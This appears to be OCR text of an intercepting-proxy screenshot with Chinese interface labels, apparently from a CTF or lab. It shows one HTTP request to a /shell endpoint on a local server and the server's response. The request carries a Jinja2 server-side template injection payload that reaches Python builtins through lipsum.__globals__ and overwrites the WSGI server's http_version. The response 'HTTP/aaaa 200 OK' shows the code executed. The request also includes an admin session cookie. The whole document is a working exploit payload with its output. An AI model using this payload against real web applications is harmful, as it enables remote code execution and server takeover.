 请求
美化 Raw Hex \n
1 GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['setattr'](lipsum.__spec__.__init__.__globals__.sys.modules.wsgiref.sim
ple_server.ServerHandler,'http_version',"aaaa")}} HTTP/1.1
2 Host: 192.168.20.1:6543
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcCh0TaIrNDlfLu64hZ2-KdlYf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT6lKzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/aaaa 200 OK
2 Date: Sun, 08 Dec 2024 08:21:54 GMT
3 Server: WSGIServer/0.2 CPython/3.12.0
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 4
6
7 None
Inspect
请求属性
请求查询
请求主体
请求cook
请求头
响应头